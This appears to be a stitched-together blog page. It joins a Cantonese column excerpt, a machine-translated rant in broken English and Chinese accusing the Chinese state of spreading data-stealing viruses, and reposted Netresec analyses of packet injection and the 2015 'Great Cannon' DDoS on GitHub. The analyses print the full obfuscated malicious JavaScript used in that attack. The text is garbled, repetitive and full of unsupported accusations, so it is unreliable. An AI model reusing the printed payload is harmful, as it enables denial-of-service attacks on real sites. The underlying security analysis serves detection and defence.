通常品學兼優的學生才會被派作司儀,湯錦婷說,「可能大家覺得,讀書好的學生都好乖,跟着制度行。但正正因為讀多啲書,先睇得到更加多。發覺到社會的不公義,問題叢生。學校培養我們獨立思考。不要像一般人心中的模範生,困在書中,視讀書為一切。除了學習,還有很多要做」。
陳國軒說,「以前我也是和理非、不認同暴力。但隨着香港的問題越多,市民受到越多壓迫,政府根本冇解決到。所以我作為一個中學生,慢慢由和理非轉趨勇武」。
讀這篇訪談,想到幾年前的黃之鋒,感受正如訪談題目:「潮未遠去,風再起時」。傘運後,又有中三四的新世代奮起。他們言辭坦蕩、思路清晰,與身為教育局長的猥瑣退縮,遇事後宣稱「唔順氣」,對比真是太強烈。
周一至周五刊出
李怡
http://www.facebook.com/mrleeyee


追實城中突發大小事,即 like 蘋果【現場】FB!
 ===
==='' Two days ago, we have seen Mark Zuckerberg • and the mainland communist bandits '' Ali '' garbage Ma wan pictured.
We feel that some people pretend surface kind, gentle, and also said to bring their own assets to help the disadvantaged.
These remarks can be an instant touched how much people?!
Separated by a month is not enough, '' the story of the wolf 'again appeared!
Greedy man is insatiable!
Entire world Cognitive-> '' So far, the Chinese Communist Party is still that "firewall" in the door overseas Web sites, including Facebook, Google, instagram, twitter and etc. ''
Continental communist bandits secretly installed a variety of tools with a virus, kidnapping Homepage rogue toolbar, and the pre-installed with the virus to steal sensitive information under any circumstances, so that different countries crossing with unknown their homepage of internet- in theft of personal privacy information , the consequences can be said to be very serious!
In mainland communist bandits Xi Jinping monsters no legal despotism, authoritarianism, deceitful; (# Dog not change eat shit #).
Tool according to a foreign network with the "Chi-na Communist ''to seize the privacy of any personal information with family / all user, Is simply a absurd extreme!
In mainland - people of provinces and cities are '' ignorant of the '' be deprived of many of due rights!
Mainland 'Tucao' 'forum, is the most authentic voices / circumstances!
If the (Facebook) really in the territory of mainland Chi-na communist bandits operation,
So, there will be 30 million or more Facebook-users of personal information was stolen.
Remember, there is a famous novelist in Taiwan '' Ni Kuang, Mr. said: "Prostitute still believe that, but the mainland communist bandits, you have to wary, do not believe them! ''
Facebook founder Mark Zuckerberg •In the end want to with the gang 'mainland communist bandits' get hold of what bird?!
Fortunately, especially the, our Google group to leave the gang '' virus thieves '' so far of~
Some people often occur '' Yesterday I am '' fright down '' Today I '',
Mr. Li Yi's "vomit for 3days '', meaning refers to a low of actions, speak, Personal accomplishment and maintenance,things or articles are too ugly and unacceptable!! see them distort right and wrong, distort moral ethics , deceive others and shameless behavior, so "for the 3rd vomit"..was able equatorial mood!
 Hypocrisy and garbage and Nazism are equally ugly! Also very shameful!
Hypocrisy and garbage and Nazism are equally ugly! Also very shameful!Today we have "for the 3rd vomit"! '
tiny Melody
===
-[23/03-2016]''看到這則新聞-''臉書(Facebook)創辦人馬克•扎克伯格(Mark Zuckerberg),18日上傳一張在北京天安門跑步的照片,掀起網路評論熱潮?!''
''前2天,我們也看到馬克•扎克伯格與大陸共產匪盗''阿里''馬雲垃圾合照.
使我們感到有些人表面假裝善良,溫文爾雅,還説要拿自已的資產幫助弱勢社羣.
這番言論能刹那間感動了多少人?!
相隔不夠一個月,''狼來了的故事''又再出現了!
貪婪的人是無法滿足的!
全世界也認知的->''到目前為止,仍被中共那道“防火牆”擋在門外的海外網站,包括臉書、谷歌、instagram、推特等等。''
大陸共產匪盗偷偷安裝各種帶有病毒的工具,綁架首頁的流氓工具列,而且把預先安裝了偷竊敏感資料的病毒隨著任何情況下,使不同國渡的用家在不知被盜竊個人私隱資料,其後果可説是非常嚴重!
在大陸共產匪盗習近平妖怪的沒有法律的專制,獨裁,狡詐;(#狗改不了吃屎#).
要外國網絡工具依隨"中共國"奪取任何用家的個人私隱資訊,簡直是荒謬極!
大陸內地各省各市的人民被''無知化'',被剝奪許多應有的權利!
內地的''吐糟''論壇,才是最真實的心聲/境況!
假如臉書(Facebook)真的能夠在大陸共產匪盗國境內運行,
那麼,將會有30000000以上的Facebook用家被盗竊個人資訊了.
請記著,台灣有一位著名小說家''倪匡''先生説:"妓女尚可相信,大陸共產匪盗卻要謹慎提防,千萬不要相信''!-
Facebook創辦人馬克•扎克伯格到底想與這幫'大陸共產匪盗'弄個甚麽鳥來?!
尤幸我們的谷歌集團離開這幫''病毒盗竊犯''逺逺的~
有的人時常發生''昨日的我''打倒''今日的我'',
李怡先生的"作3日嘔吐'',意思指一些行為,語言,個人修維,事或物或文章都是醜陋得難以令人接受!!看到這些顛倒黑白,歪曲道德倫常,欺騙他人而又無恥的行為,故此"作3日嘔"..才得以平伏心境!
 虛偽和垃圾和納粹主意是同樣醜陋!同樣可恥極!
虛偽和垃圾和納粹主意是同樣醜陋!同樣可恥極!今天我們也"作3日嘔"!''
tiny Melody
*-[23/03-2016]See this news - '' (Facebook) • founder Mark Zuckerberg (Mark Zuckerberg), 18 Ri upload a photo of Tiananmen Square in Beijing run, setting off a wave of Internet comment?!'-
http://melodyanony-anti-global-authoritarian.blogspot.com/2016/03/2203-2016-from-wwwnetreseccom-analyzed.html
===Melody===(=.=#)!!!
===#########################################
https://www.netresec.com/?page=Blog&month=2016-03&post=Packet-Injection-Attacks-in-the-Wild

Tuesday, 01 March 2016 13:37:00 (UTC/GMT).
Packet Injection Attacks in the Wild
I have previously blogged about packet injection attacks, such as the Chinese DDoS of GitHub and Covert Man-on-the-Side Attacks . However, this time I've decided to share some intelligence on real-world packet injection attacks that have been running for several months and that are still active today.Packet Injection by Network Operators
Gabi Nakibly, Jaime Schcolnik and Yossi Rubin recently released a very interesting research paper titled “ Website-Targeted False Content Injection by Network Operators ”, where they analyzed packet injection attacks in the wild. Here's a snippet from the paper's abstract:
It is known that some network operators inject false content into users' network traffic. Yet all previous works that investigate this practice focus on edge ISPs (Internet Service Providers), namely, those that provide Internet access to end users. Edge ISPs that inject false content affect their customers only. However, in this work we show that not only edge ISPs may inject false content, but also core network operators. These operators can potentially alter the traffic of all Internet users who visit predetermined websites.The researchers analyzed 1.4 petabits of HTTP traffic, captured at four different locations; three universities and one corporation. Some of their findings have been made available as anonymized PCAP files here:
http://www.cs.technion.ac.il/~gnakibly/TCPInjections/samples.zip
We have attempted to recreate these packet injections by visiting the same URLs again. Unfortunately most of our attempts didn't generate any injected responses, but we did manage to trigger injections for two of the groups listed by Nakibly et al. (“hao” and “GPWA”).
Redirect Race between hao.360.cn and hao123.com
We managed to get very reliable packet injections when visiting the website www.02995.com. We have decided to share one such PCAP file containing a packet injection attack here:
https://www.netresec.com/files/hao123-com_packet-injection.pcap
This is what it looks like when loading that PCAP file into CapLoader and doing a “Flow Transcript” on the first TCP session:

Image: CapLoader Flow Transcript (looks a bit like Wireshark's Follow-TCP-Stream) We can see in the screenshot above that the client requests http://www.02995.com/ and receives two different responses with the same sequence number (3820080905):
- The first response is a “302 Found”, forwarding the client to:
http://www.hao123.com/?tn=93803173_s_hao_pg - The second response is a “302 Moved Temporarily”, that attempts a redirect to:
http://hao.360.cn/?src=lm&ls=n4a2f6f3a91
If you have an eye for details, then you might notice that the injected packet doesn't use the standard CR-LF (0x0d 0x0a) line breaks in the HTTP response. The injected packet only uses LF (0x0a) as line feed in the HTTP header.

Since the injected response arrived before the real response the client followed the injected redirect to www.hao123.com. This is what the browser showed after trying to load www.02995.com:

SSL encryption is an effective protection against packet injection attacks. So if the user instead enters https ://www.02995.com then the browser follows the real redirect to hao.360.cn
id1.cn redirected to batit.aliyun.com
Prior to the release of Gabi's packet injection paper, the only publicly available PCAP file showing a real-world packet injection was this one:
https://github.com/fox-it/quantuminsert/blob/master/presentations/brocon2015/pcaps/id1.cn-inject.pcap
That PCAP file was released after Yun Zheng Hu (of Fox-IT) gave a presentation titled “Detecting Quantum Insert” at BroCon 2015. A video recording of Yun Zheng's talk is available online, including a live demo of the packet injection .
We have managed to re-trigger this packet injection attack as well, simply by visiting http://id1.cn. Doing so triggers two injected HTTP responses that attempts to do a redirect to http://batit.aliyun.com/alww.html. The target page of the injected responses has a message from the Alibaba Group (aliyun.com) saying that the page has been blocked.
 We have decided to also share a PCAP file containing a packet injection attack for id1.cn here:
We have decided to also share a PCAP file containing a packet injection attack for id1.cn here: https://www.netresec.com/files/id1-cn_packet-injection.pcap
This is what it looks like when that PCAP file is loaded into NetworkMiner Professional , and the Browsers tab is opened in order to analyze the various HTTP redirections:

Image: Browsers tab in NetworkMiner Professional 2.0
Here's a short recap of what is happening in our shared PCAP file for id1.cn:
- Frame 13 : http://id1.cn is opened
- Frame 18 : Real server responds with an HTML refresh leading to
http://id1.cn/rd.s/Btc5n4unOP4UrIfE?url=http://id1.cn/ - Frame 20 : The client also receives two injected packets trying to do a “403 Forbidden” that redirects to http://batit.aliyun.com/alww.html. However, these injected packets arrived too late.
- Frame 24 : The client proceeds by loading
http://id1.cn/rd.s/Btc5n4unOP4UrIfE?url=http://id1.cn/ - Frame 25 : Two new injected responses are sent, this time successfully redirecting the client to the Alibaba page.
- Frame 28 : The real response arrives too late.
- Frame 43 : The client opens the Alibaba page with message about the site being blocked
Protecting against Packet Injection Attacks
The best way to protect against TCP packet injection attacks is to use SSL encryption. Relying on HTTP websites to do a redirect to an HTTPS url isn't enough, since that redirect could be targeted by packet injection. So make sure to actually type “https://” (or use a browser plug-in) in order to avoid being affected by injected TCP packets.
Referenced Capture Files
The following PCAP files have been referenced in this blog post:
- http://www.cs.technion.ac.il/~gnakibly/TCPInjections/samples.zip
- https://www.netresec.com/files/hao123-com_packet-injection.pcap
- https://github.com/fox-it/quantuminsert/blob/master/presentations/brocon2015/pcaps/id1.cn-inject.pcap
- https://www.netresec.com/files/id1-cn_packet-injection.pcap
===
*

Chinese DDoS of GitHub
Tuesday, 31 March 2015 01:15:00 (UTC/GMT).
China's Man-on-the-Side Attack on GitHub
 On March 27 The following message was posted on the official GitHub blog:
On March 27 The following message was posted on the official GitHub blog: We are currently experiencing the largest DDoS (distributed denial of service) attack in github.com's history. The attack began around 2AM UTC on Thursday, March 26, and involves a wide combination of attack vectors. These include every vector we've seen in previous attacks as well as some sophisticated new techniques that use the web browsers of unsuspecting, uninvolved people to flood github.com with high levels of traffic. Based on reports we've received, we believe the intent of this attack is to convince us to remove a specific class of content.We have looked closer at this attack and can conclude that China is using their active and passive network infrastructure in order to perform a packet injection attack, known as a man-on-the-side attack against GitHub. See our "TTL analysis" at the end of this blog post to see how we know this is a Man-on-the-side attack.
In short, this is how this Man-on-the-Side attack is carried out:
- An innocent user is browsing the internet from outside China.
- One website the user visits loads a JavaScript from a server in China, for example the Badiu Analytics script that often is used by web admins to track visitor statistics (much like Google Analytics).
- The web browser's request for the Baidu JavaScript is detected by the Chinese passive infrastructure as it enters China.
- A fake response is sent out (3 packets injected) from within China instead of the actual Baidu Analytics script. This fake response is a malicious JavaScript that tells the user's browser to continuously reload two specific pages on GitHub.com.
We managed to get a browser to load the malicious JavaScript simply by browsing a few Chinese websites. After the JavaScript loaded we observed the following behavior in our network traffic:
 Image: CapLoader Gantt chart of traffic generated by the malicious JavaScript
Image: CapLoader Gantt chart of traffic generated by the malicious JavaScript The script got our browser to connect to github.com (IP address 192.30.252.[128-131]) in an infinite loop.
Baidu Analytics
The Baidu Analytics script can be loaded from URLs like:
http://hm.baidu.com/h.js?0deadbeef000deadbeef000deadbeef0 (normal version)
http://hm.baidu.com/hm.js?0deadbeef000deadbeef000deadbeef0 (asynchronous version)
The proper JavaScript received when requesting such an URL should look like this:
 Image: CapLoader flow transcript of the Baidu Analytics script
Image: CapLoader flow transcript of the Baidu Analytics script The injected response with the malicious JavaScript looks like this:
 Image: CapLoader flow transcript of the malicious JavaScript
Image: CapLoader flow transcript of the malicious JavaScript The injected response is actually exactly the same every time, consisting of three TCP packets with the following payload:
Injected packet #1:
HTTP/1.1 200 OK
Server: Apache
Connection: close
Content-Type: text/javascript
Content-Length: 1130
Injected packet #2:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?\'\':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!\'\'.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return\'\\\\w+\'};c=1};while(c--)if(k[c])p=p.replace(new RegExp(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);return p}(\'lk("<5 p=\\\'r://HB9/8/2.0.0/8.Ct\\\'>\\\\h/5>");!JK&&l.k("<5 p=\\\'r://L.8.9/8-Tt\\\'>\\\\h/5>");j=(6 4).c();7 g=0;3 i(){7 a=6 4;V 4.Z(a.10(),aw(),ax(),a.11(),ay(),az())/A}d=["m://n.9/E","m://n.9/FG"];o=dI;3 e(){7 a=i()%o;q(d[a])}3 q(a){7 b;$.M({N:a,O:"5",P:Q,R:!0,S:3(){s=(6 4).c()},U:3(){f=(6 4).c();b=WX(fs);Y>fj&&(u(b),g+=1)}})}3 u(a){v("e()",a)}v("e()",D);\',62,64,\'|||function|Date|script|new|var|jquery|com|||getTime|url_array|r_send2|responseTime|count|x3c|unixtime|startime|write|document|https|github|NUM|src|get|http|requestTime|js|r_send|setTimeout|getMonth|getDay|getMinutes|getSeconds|1E3|baidu|min|2E3|greatfire|cn|nytimes|libs|length|window|jQuery|code|ajax|url|dataType|timeou
Injected packet #3:
t|1E4|cache|beforeSend|latest|complete|return|Math|floor|3E5|UTC|getFullYear|getHours'.split('|'),0,{}))The malicious JavaScript is somewhat obfuscated, but some simple deobfuscation leaves us with the following code:

As can be seen in the code, the two targeted URLs are github.com/greatfire and github.com/cn-nytimes , which are mirror sites for GreatFire.org and the Chinese New York Times. GreatFire and NYT both use GitHub to circumvent the online censorship performed by the Great Firewall of China (GFW).
TTL Analysis
Time-To-Live (TTL) analysis is a powerful method that can be used in order to analyze Man-in-the-Middle as well as Man-on-the-Side attacks. We've used this method before when analyzing the Chinese MITM attacks on iCloud , Yahoo , Google and GitHub .
What is interesting with this new attack on GitHub is that the attackers are now trying to make it difficult to locate the injection point of the malicious JavaScript by modifying the IP TTL values of injected packets.
The following Tshark output prints Source-IP, Destination-IP, TCP-Flags and IP-TTL in four columns (comments in yellow):
tshark -r baidu-high-ttl.pcap -T fields -e ip.src -e ip.dst -e tcp.flags -e ip.ttlNotice how the TTL of the SYN+ACK packet from the server is 42, while the three injected packets with payload have TTL values of 227, 228 and 229?
192.168.70.160 61.135.185.140 0x0002 64 <- SYN (client)
61.135.185.140 192.168.70.160 0x0012 42 <- SYN+ACK (server)
192.168.70.160 61.135.185.140 0x0010 64 <- ACK (client)
192.168.70.160 61.135.185.140 0x0018 64 <- HTTP GET (client)
61.135.185.140 192.168.70.160 0x0018 227 <- Injected packet 1 (injector)
192.168.70.160 61.135.185.140 0x0010 64
61.135.185.140 192.168.70.160 0x0018 228 <- Injected packet 2 (injector)
61.135.185.140 192.168.70.160 0x0019 229 <- Injected packet 3 (injector)
192.168.70.160 61.135.185.140 0x0010 64
192.168.70.160 61.135.185.140 0x0011 64
Here is another PCAP file where injected packets have low TTL values:
tshark -r baidu-low-ttl.pcap -T fields -e ip.src -e ip.dst -e tcp.flags -e ip.ttlThe server's SYN+ACK packet stays at an IP TTL of 42 pretty much throughout our whole analysis, but the TTL of packets carrying the malicious payload varied between 30 and 229. This behavior implies that the SYN+ACK packet we are seeing is coming from the actual Baidu server, while the packets carrying the malicious payload are injected somewhere else.
192.168.70.160 61.135.185.140 0x0002 64 <- SYN (client)
61.135.185.140 192.168.70.160 0x0012 42 <- SYN+ACK (server)
192.168.70.160 61.135.185.140 0x0010 64 <- ACK (client)
192.168.70.160 61.135.185.140 0x0018 64 <- HTTP GET (client)
61.135.185.140 192.168.70.160 0x0018 30 <- Injected packet 1 (injector)
192.168.70.160 61.135.185.140 0x0010 64
61.135.185.140 192.168.70.160 0x0018 31 <- Injected packet 2 (injector)
61.135.185.140 192.168.70.160 0x0019 32 <- Injected packet 3 (injector)
192.168.70.160 61.135.185.140 0x0010 64
192.168.70.160 61.135.185.140 0x0011 64
As we've mentioned before the three injected packets are always carrying identical payloads and the only thing that changes in between sessions is basically the target TCP port. This further strengthens our assumption that these three packets are being injected. We even tried dropping one of the injected packets and thereby requesting a retransmission of that packet from the server, but we got nothing back. This too is a typical artifact showing that the malicious JavaScript has been delivered through injected packets as part of a Man-on-the-Side attack as opposed to coming from the actual Baidu server.
Additional Sources for the Malicious JS
The Baidu Analytics is not the only script that has been replaced with a malicious one. Users have also reported JavaScript replacements of Baidu Ads as well as several other services. In GreatFire.org's technical analysis of the DDoS attack against them they mention that they have seen JavaScripts being replaced for URLs like:
- hm.baidu.com/h.js
- cbjs.baidu.com/js/o.js
- dup.baidustatic.com/tpl/wh.js
- dup.baidustatic.com/tpl/ac.js
- dup.baidustatic.com/painter/clb/fixed7o.js
- dup.baidustatic.com/painter/clb/fixed7o.js
- eclick.baidu.com/fp.htm?br= ...
- pos.baidu.com/acom?adn= ...
- cpro.baidu.com/cpro/ui/uijs.php?tu=...
- pos.baidu.com/sync_pos.htm?cproid=...

Conclusions
This attack demonstrates how the vast passive and active network filtering infrastructure in China, known as the Great Firewall of China or "GFW", can be used in order to perform powerful DDoS attacks. Hence, the GFW cannot be considered just a technology for inspecting and censoring the Internet traffic of Chinese citizens, but also a platform for conducting DDoS attacks against targets world wide with help of innocent users visiting Chinese websites.
UPDATE - April 2'nd
Robert Graham of Errata Security has now verified our conclusion, that the attack is coming from China, by performing an "http-traceroute". Robert writes :
Using my custom http-traceroute , I've proven that the man-in-the-middle machine attacking GitHub is located on or near the Great Firewall of China. While many explanations are possible, such as hackers breaking into these machines, the overwhelmingly most likely suspect for the source of the GitHub attacks is the Chinese government.
UPDATE - April 13'th
Bill Marczak, Nicholas Weaver, Jakub Dalek, Roya Ensafi, David Fifield, Sarah McKune, Arn Rey, John Scott-Railton, Ronald Deibert and Vern Paxson have published their research about this new cyber weapon, which they have dubbed the "Great Cannon" (GC). In their blog post they confirm our findings regarding odd TTL values in the injected packets:
The packets injected by the [Great Cannon] also have the same peculiar TTL side-channel as those injected by the GFW, suggesting that both the GFW and the GC likely share some common code.For more details on the TTL side-channel of the GFW, please read the Usenix FOCI '14 paper Towards a Comprehensive Picture of the Great Firewall's DNS Censorship .
Even though the authors of the "Great Cannon" blog post claim that GC is not part of GFW they still confirm that they are co-located:
[T]he shared source code and co-location between the GFW and GC suggest that the GC could have been developed within the same institutional framework as the GFW.They also traced the path to the GFW and GC:
For 115.239.210.141, the GFW and the GC both exist between hop 12 and 13, on the link between 144.232.12.211 and 202.97.33.37, as the traffic enters China Telecom. For 123.125.65.120, the GFW and GC both exist between hop 17 and 18, on the link between 219.158.101.61 and 219.158.101.49, belonging to China Unicom.This confirms that the GC is located within the same ASN's as where we've previously seen the GFW perform SSL MITM attacks , which is in AS4134 (China Telecom) and AS4837 (China Unicom).
They also published several PCAP files, where they interact with the GFW and GC:
- gfc_test.tcpdump
- falun_traceroute.tcpdump
- eureka.tcpdump (interesting capture file, with injected packets and packets from Baidu in the same TCP session)
- both_sidechannel.tcpdump.gz
- injector_traceroute.tcpdump
- twopaths.tcpdump.gz
- next_ip.tcpdump
- stateless_and_cache.tcpdump.gz
- cache_expire.tcpdump.gz
- multisender-bigblast.tcpdump.gz
- multi_ip_blowout.tcpdump.gz
UPDATE - April 25'th
Niels Provos at Google posted an interesting report about the DDoS called A Javascript-based DDoS Attack as seen by Safe Browsing . In the report he shows that the packet injection rate wasn't fixed at 1 percent, it actually reached 17.5 percent for a few days when greatfire.org was being attacked.

Image by Niels Provos, at Google Niels also provided additional details regarding the domains that were spoofed by the GFW to deliver the malicious javascript throug packet injection:
- cbjs.baidu.com (123.125.65.120)
- eclick.baidu.com (123.125.115.164)
- hm.baidu.com (61.135.185.140)
- pos.baidu.com (115.239.210.141)
- cpro.baidu.com (115.239.211.17)
- bdimg.share.baidu.com (211.90.25.48)
- pan.baidu.com (180.149.132.99)
- wapbaike.baidu.com (123.125.114.15)
===
.WinterIsComing (31822) published at 13:08 on March 27, 2015 Friday,
From Baidu is China's department
Baidu Union advertising script code that is inserted into the attack GitHub
If you are overseas, visit cbjs.baidu.com/js/m.js displayed code and the code to access the site in the country is different (as shown for foreign access to content). This address is Baidu advertising alliance JS script . The script injection attack GitHub (greatfire and cn.nytimes) code, also said that if the access network scripts embedded Baidu site from abroad or proxy server, you equivalent to help launch DDoS attacks against GitHub. Temporarily not clear whether these codes are Baidu implanted.
===
Baidu Union advertising script is inserted attack GitHub Code | 25 comments.
- Anonymous user (Score: 0) at 13:27 on March 27th, 2015 Friday
- The temporary student waiting for a scapegoat it ~! Anonymous user (Score: 0) at 14:06 on March 27, 2015 Friday
- No, gradually poisoning github experience, and forcing people to give up even a little, most people do not wait until later on, directly shield. By an anonymous user (Score: 0) at 21:51 on March 27th, 2015 Friday
- re: No, gradually poisoning github experience, and forcing people to give up even a little, most people do not wait until later on, direct screen anonymous user (Score: 0) March 28, 2015 00 11 points Saturday
- A "setback" word how to write an anonymous user (Score: 0) at 13:33 on March 27, 2015 Friday
- firefox add noscript, never run baidu scripts anonymous user (Score: 0) at 13:38 on March 27, 2015 Friday
- re: firefox add noscript, never run baidu scripts anonymous user (Score: 0) at 13:55 on March 27, 2015 Friday
===

週二,2016年03月01日13時37分零零秒(UTC / GMT).
在狂野的數據包注入攻擊
我以前的博客上講述數據包注入攻擊,比如在GitHub上的中國DDoS攻擊和隱蔽的人-上的端攻擊 。 不過,這一次我決定分享已運行數月,今天仍然活躍真實世界的數據包注入攻擊的一些情報。由網絡運營商數據包注入
加比Nakibly,海梅Schcolnik和貝納魯賓最近發布的題為“一個非常有趣的研究論文由網絡運營商網站,有針對性的虛假內容注射液 ”,他們分析了在野外數據包注入攻擊。 下面是文章的摘要片段:
已知的是某些網絡運營商注入虛假內容到用戶的網絡通信。 然而,這調查這一做法的焦點邊緣的ISP(互聯網服務提供商)所有以前的作品,即那些提供互聯網接入到最終用戶。 該注入虛假內容的ISP邊不僅影響他們的客戶。 然而,在這項工作中,我們表明,不僅邊緣ISP可能注入虛假內容,而且核心網絡運營商。 這些運營商能夠可能改變誰訪問預定網站的所有互聯網用戶的流量。研究人員分析HTTP流量,在四個不同地點拍攝的1.4 petabits; 三所大學和一家公司。 他們的一些研究結果已提供如下匿名PCAP文件:
http://www.cs.technion.ac.il/~gnakibly/TCPInjections/samples.zip
我們試圖再次訪問相同的URL來重新創建這些數據包注入。 不幸的是我們大多數的嘗試並沒有產生任何反應注入,但我們還是設法引發注射了兩個由Nakibly等人列出的群體。 (“好”和“GPWA”)。
重定向hao.360.cn和hao123.com之間的種族
我們設法訪問該網站www.02995.com時得到非常可靠的數據包注入。 我們已經決定在這裡共享一個包含數據包注入攻擊一個這樣的PCAP文件:
https://www.netresec.com/files/hao123-com_packet-injection.pcap
這是它看起來加載一個PCAP文件到時候像CapLoader和第一TCP會話做一個“流成績單”:

圖片:CapLoader流量成績單(看起來有點像Wireshark的的後續TCP流) 我們可以在上面的客戶端請求http://www.02995.com/並接收具有相同的序列號(3820080905)兩個不同響應的屏幕截圖看到:
- 第一反應是“302找到”,轉發客戶端:
http://www.hao123.com/?tn=93803173_s_hao_pg - 第二個反應是“302臨時移動”,即試圖重定向到:
http://hao.360.cn/?src=lm&ls=n4a2f6f3a91
如果你對細節的眼睛,那麼你可能會注意到,注入的包不使用標準的CR-LF(符進行的0x0A)換行符HTTP響應。 注入的數據包只使用LF字符(0x0A),如HTTP標頭換行。
由於注入的反應真實的反應之前到達客戶端,隨後注入重定向www.hao123.com。 這是試圖加載www.02995.com後所瀏覽器顯示:

SSL加密是違反數據包注入攻擊的有效防護。 因此,如果用戶不是進入的https://www.02995.com那麼瀏覽器根據實際重定向到hao.360.cn

id1.cn重定向到batit.aliyun.com
到加比的數據包注入紙的釋放之前,表現出真實世界的數據包注入的唯一公開提供PCAP文件是這樣的一種:
https://github.com/fox-it/quantuminsert/blob/master/presentations/brocon2015/pcaps/id1.cn-inject.pcap
